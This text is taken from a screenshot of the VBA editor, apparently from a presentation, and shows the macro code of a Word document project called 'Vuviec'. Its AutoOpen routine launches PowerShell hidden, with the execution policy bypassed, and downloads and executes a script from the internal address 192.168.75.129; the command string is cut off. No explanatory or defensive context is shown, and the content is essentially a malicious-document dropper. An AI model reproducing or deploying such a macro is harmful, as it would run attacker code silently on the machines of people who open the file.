 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 7, Col 1
roject - Project
Normal
Project (Vuviec)
Microsoft Word Objects
ThisDocument
Modules
Module1
References
roperties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Vuviec - Module1 (Code)
(General) AutoOpen
Sub AutoOpen()
Dim shellCommand As String
shellCommand = "powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command ""IEX (New-Object Net.WebClient).DownloadString('http://192.168.75.129/madoc.ps
Shell shellCommand, vbHide
End Sub